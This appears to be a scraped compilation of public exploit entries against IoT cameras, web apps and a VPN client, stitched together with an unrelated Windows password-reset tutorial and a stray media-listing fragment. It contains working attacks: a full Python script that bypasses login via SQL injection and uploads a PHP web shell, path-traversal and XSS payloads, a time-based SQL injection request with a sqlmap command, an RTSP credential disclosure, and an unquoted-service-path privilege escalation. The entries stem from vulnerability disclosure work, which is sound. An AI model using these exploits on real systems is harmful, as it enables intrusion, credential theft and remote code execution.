$ curl -v http://192.168.1.1:8086
* Rebuilt URL to: http://192.168.1.1:8086/
* Trying 192.168.1.1...
* TCP_NODELAY set
* connect to 192.168.1.1 port 8086 failed: Connection refused
* Failed to connect to 192.168.1.1 port 8086: Connection refused
* Closing connection 0
curl: (7) Failed to connect to 192.168.1.1 port 8086: Connection refused
# Exploit Title: COMMAX Smart Home Ruvie CCTV Bridge DVR Service - RTSP Credentials Disclosure
# Date: 02.08.2021
# Exploit Author: LiquidWorm
# Vendor Homepage: https://www.commax.com
COMMAX Smart Home Ruvie CCTV Bridge DVR Service RTSP Credentials Disclosure
Vendor: COMMAX Co., Ltd.
Prodcut web page: https://www.commax.com
Affected version: n/a
Summary: COMMAX Smart Home System is a smart IoT home solution for a large apartment
complex that provides advanced life values and safety.
Desc: The COMMAX CCTV Bridge for the DVR service allows an unauthenticated attacker
to disclose RTSP credentials in plain-text.
Tested on: GoAhead-Webs
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2021-5665
Advisory URL: https://www.zeroscience.mk/en/vulnerabilities/ZSL-2021-5665.php
02.08.2021
--
$ curl http://TARGET:8086/overview.asp
<HTML>
<HEAD>
<TITLE> Infomation</TITLE>
<script src="./jquery.min.js"></script>
<script src="./jquery.cookie.js"></script>
<script src="./login_check.js"></script>
</HEAD>
<BODY>
<br><br>
<center>
<table>
<tr><td>
<li> [2021/08/15 09:56:46] Started <BR> <li> MAX USER : 32 <BR> <li> DVR Lists <BR>[1] rtsp://admin:s3cr3tP@$$w0rd@10.0.0.17:554/Streaming/Channels/2:554 <BR>
</td></tr>
</table>
</center>
</BODY>
</HTML>
$ curl http://TARGET:8086/login_check.js:
var server_ip = $(location).attr('host');
var server_domain = server_ip.replace(":8086", "");
document.domain = server_domain;
var cookiesAuth = $.cookie("cookiesAuth");
if (cookiesAuth != "authok") {
parent.document.location.href = "http://" + server_domain + ":8086/home.asp";
}
# Exploit Title: GeoVision Geowebserver 5.3.3 - LFI / XSS / HHI / RCE
# DynamicDNS Network to find: DIPMAP.COM / GVDIP.COM
# Date: 6-16-21 (Vendor Notified)
# Exploit Author: Ken 's1ngular1ty' Pyle
# Vendor Homepage: https://www.geovision.com.tw/cyber_security.php
# Version: <= 5.3.3
# Tested on: Windows 20XX / MULTIPLE
# CVE : https://www.geovision.com.tw/cyber_security.php
GEOVISION GEOWEBSERVER =< 5.3.3 are vulnerable to several XSS / HTML Injection / Local File Include / XML Injection / Code execution vectors. The application fails to properly sanitize user requests. This allows injection of HTML code and XSS / client side exploitation, including session theft:
Nested Exploitation of the LFI, XSS, HTML / Browser Injection:
GET /Visitor/bin/WebStrings.srf?file=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows/win.ini&obj_name=<script>test</script><iframe%20src=""> HTTP/1.1
Absolute exploitation of the LFI:
POST /Visitor/bin/WebStrings.srf?obj_name=win.ini
GET /Visitor//%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fwindows\win.ini
Additionally, the vendor has issued an ineffective / broken patch (https://www.geovision.com.tw/cyber_security.php) which does not appear to remediate or address the problem. Versions 5.3.3 and below continue to be affected. This is acknowledged by the vendor.
ex. obj_name=INJECTEDHTML / XSS
The application fails to properly enforce permissions and sanitize user request. This allows for LFI / Remote Code Execution through several vectors:
ex. /Visitor//%252e(path to target)
These vectors can be blended / nested to exfiltrate data in a nearly undetectable manner, through the API:
The devices are vulnerable to HOST HEADER POISONING and CROSS-SITE REQUEST FORGERY against the web application. These can be used for various vectors of attack.
These attacks were disclosed as part of the IOTVillage Presentation:
https://media.defcon.org/DEF%20CON%2029/DEF%20CON%2029%20villages/DEFCON%2029%20IoT%20Village%20-%20Ken%20Pyle%20-%20BLUEMONDAY%20Series%20Exploitation%20and%20Mapping%20of%20Vulnerable%20Devices%20at%20Scale.mp4
chntpw is a Kali Linux tool that can be used to edit the Windows registry, reset the user's password, promote the user to an administrator, and several other useful options. Make it possible to modify it using chntpw when you don't know what the Windows password is. Certain information and changes to user passwords are usually located in \WINDOWS\system32\config\SAM on the Windows file system.
Now playing: Sorry Louis C.K. Sorry (2021)
List of episodes
Sorry Louis C.K. Sorry (2021)
A string
User Command
chntpw -h
chntpw: change password of a user in a Windows SAM file,
or invoke registry editor. Should handle both 32 and 64 bit windows and
all version from NT3.x to Win8.1
chntpw [OPTIONS] samfile [systemfile] [securityfile] [otherreghive] [.]
-h This message
-u user Username or RID (0x3e9 for example) to interactively edit
-l list all users in SAM file and exit
-i Interactive Menu system
-e Registry editor. Now with full write support!
-d Enter buffer debugger instead (hex editor),
-v Be a little more verbose (for debugging)
-L For scripts, write names of changed files to /tmp/changed
-N No allocation mode. Only same length overwrites possible (very safe mode)
-E No expand mode, do not expand hive file (safe mode)
Practical combat
Install kali with a USB flash drive and start. Copy the Sam file to the kali desktop, or use the USB drive boot tool to copy the Sam file to the USB drive, and then copy it to kali.
List all users
chntpw –l sam file 
Modify username and password
chntpw –u user sam file 
Just type the number corresponding to the task we need. Here we are changing the password. So, type '2'.
The tool will then ask for a new password. Just type it and press Enter. It then asks if we want to save the password. Press y to save the new password. Now, we have changed the password in the SAM file.
# Exploit Title: Simple Image Gallery 1.0 - Remote Code Execution (RCE) (Unauthenticated)
# Date: 17.08.2021
# Exploit Author: Tagoletta (Tağmaç)
# Software Link: https://www.sourcecodester.com/php/14903/simple-image-gallery-web-app-using-php-free-source-code.html
# Version: V 1.0
# Tested on: Ubuntu
import requests
import random
import string
import json
from bs4 import BeautifulSoup
url = input("TARGET = ")
if not url.startswith('http://') and not url.startswith('https://'):
url = "http://" + url
if not url.endswith('/'):
url = url + "/"
payload= "<?php if(isset($_GET['cmd'])){ echo '<pre>'; $cmd = ($_GET['cmd']); system($cmd); echo '</pre>'; die; } ?>"
session = requests.session()
print("Login Bypass")
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "admin' or '1'='1'#", "password": ""}
bypassUser = session.post(request_url, data=post_data)
data = json.loads(bypassUser.text)
status = data["status"]
if status == "success":
let = string.ascii_lowercase
shellname = ''.join(random.choice(let) for i in range(15))
shellname = 'Tago'+shellname+'Letta'
print("shell name "+shellname)
print("\nprotecting user")
request_url = url + "?page=user"
getHTML = session.get(request_url)
getHTMLParser = BeautifulSoup(getHTML.text, 'html.parser')
ids = getHTMLParser.find('input', {'name':'id'}).get("value")
firstname = getHTMLParser.find('input', {'id':'firstname'}).get("value")
lastname = getHTMLParser.find('input', {'id':'lastname'}).get("value")
username = getHTMLParser.find('input', {'id':'username'}).get("value")
print("\nUser ID : " + ids)
print("Firsname : " + firstname)
print("Lasname : " + lastname)
print("Username : " + username + "\n")
print("shell uploading")
request_url = url + "/classes/Users.php?f=save"
request_headers = {"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundary9nI3gVmJoEZoZyeA"}
request_data = "------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"id\"\r\n\r\n"+ids+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"firstname\"\r\n\r\n"+firstname+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"lastname\"\r\n\r\n"+lastname+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"username\"\r\n\r\n"+username+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"password\"\r\n\r\n\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA\r\nContent-Disposition: form-data; name=\"img\"; filename=\""+shellname+".php\"\r\nContent-Type: application/octet-stream\r\n\r\n"+payload+"\r\n------WebKitFormBoundary9nI3gVmJoEZoZyeA--\r\n"
upload = session.post(request_url, headers=request_headers, data=request_data)
if upload.text == "1":
print("- OK -")
req = session.get(url + "/?page=user")
parser = BeautifulSoup(req.text, 'html.parser')
find_shell = parser.find('img', {'id':'cimg'})
print("Shell URL : " + find_shell.get("src") + "?cmd=whoami")
else:
print("- NO :( -")
else:
print("No bypass user")
# Exploit Title: Crime records Management System 1.0 - 'Multiple' SQL Injection (Authenticated)
# Date: 17/08/2021
# Exploit Author: Davide 't0rt3ll1n0' Taraschi
# Vendor Homepage: https://www.sourcecodester.com/users/osman-yahaya
# Software Link: https://www.sourcecodester.com/php/14894/police-crime-record-management-system.html
# Version: 1.0
# Testeted on: Linux (Ubuntu 20.04) using LAMPP
## Impact:
An authenticated user may be able to read data for which is not authorized, tamper with or destroy data, or possibly even read/write files or execute code on the database server.
## Description:
All four parameters passed via POST are vulnerable:
`fname` is vulnerable both to boolean-based blind and time-based blind SQLi
`oname` is vulnerable both to boolean-based blind and time-based blind SQLi
`username` is only vulnerable to time-based blind SQLi
`status` is vulnerable both to boolean-based blind and time-based blind SQLi
## Remediation:
Here is the vulnerable code:
if($status==''){
mysqli_query($dbcon,"update userlogin set surname='$fname', othernames='$oname' where staffid='$staffid'")or die(mysqli_error());
}
if(!empty($status)){
mysqli_query($dbcon,"update userlogin set surname='$fname',status='$status', othernames='$oname' where staffid='$staffid'")or die(mysqli_error());
}
As you can see the parameters described above are passed to the code without being checked, this lead to the SQLi.
To patch this vulnerability, i suggest to sanitize those variables via `mysql_real_escape_string()` before being passed to the prepared statement.
## Exploitation through sqlmap
1) Log into the application (you can try the default creds 1111:admin123)
2) Copy your PHPSESSID cookie
3) Launch the following command:
sqlmap --method POST -u http://$target/ghpolice/admin/savestaffedit.php --data="fname=&oname=&username=&status=" --batch --dbs --cookie="PHPSESSID=$phpsessid"
replacing $target with your actual target and $phpsessid with the cookie that you had copied before
## PoC:
Request:
POST /ghpolice/admin/savestaffedit.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Origin: http://localhost
DNT: 1
Connection: close
Referer: http://localhost/ghpolice/admin/user.php
Cookie: PHPSESSID=f7123ac759cd97868df0f363434c423f
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
fname=' AND (SELECT * FROM (SELECT(SLEEP(5)))foo)-- &oname=&username=&status=
And after 5 seconds we got:
HTTP/1.1 200 OK
Date: Tue, 17 Aug 2021 14:28:59 GMT
Server: Apache/2.4.48 (Unix) OpenSSL/1.1.1k PHP/7.4.22 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/7.4.22
Content-Length: 1074
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
etc...
# Exploit Title: SonicWall NetExtender 10.2.0.300 - Unquoted Service Path
# Exploit Author: shinnai
# Software Link: https://www.sonicwall.com/products/remote-access/vpn-clients/
# Version: 10.2.0.300
# Tested On: Windows
# CVE: CVE-2020-5147
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Title: SonicWall NetExtender windows client unquoted service path
vulnerability
Vers.: 10.2.0.300
Down.: https://www.sonicwall.com/products/remote-access/vpn-clients/
Advisory:
https://psirt.global.sonicwall.com/vuln-detail/SNWLID-2020-0023
CVE ID: CVE-2020-5147 (https://nvd.nist.gov/vuln/detail/CVE-2020-5147)
URLs:
https://besteffortteam.it/sonicwall-netextender-windows-client-unquoted-service-path-vulnerability/
https://shinnai.altervista.org/exploits/SH-029-20210109.html
Desc.:
SonicWall NetExtender Windows client vulnerable to unquoted service path
vulnerability, this allows a local attacker to gain elevated privileges
in the host operating system.
This vulnerability impact SonicWall NetExtender Windows client version
10.2.300 and earlier.
Poc:
C:\>sc qc sonicwall_client_protection_svc
[SC] QueryServiceConfig OPERAZIONI RIUSCITE
NOME_SERVIZIO: sonicwall_client_protection_svc
TIPO : 10 WIN32_OWN_PROCESS
TIPO_AVVIO : 2 AUTO_START
CONTROLLO_ERRORE : 1 NORMAL
NOME_PERCORSO_BINARIO : C:\Program Files\SonicWall\Client
Protection Service\SonicWallClientProtectionService.exe <-- Unquoted
Service Path Vulnerability
GRUPPO_ORDINE_CARICAMENTO :
TAG : 0
NOME_VISUALIZZATO : SonicWall Client Protection Service
DIPENDENZE :
SERVICE_START_NAME : LocalSystem
C:\>
----------------------------------------------------------------------------------------------------------------------------------------------------------------------
C:\>wmic service get name,displayname,pathname,startmode |findstr /i
"auto" |findstr /i /v "c:\windows\\" |findstr /i /v """
SonicWall Client Protection Service
sonicwall_client_protection_svc C:\Program Files\SonicWall\Client
Protection Service\SonicWallClientProtectionService.exe Auto
C:\>
----------------------------------------------------------------------------------------------------------------------------------------------------------------------




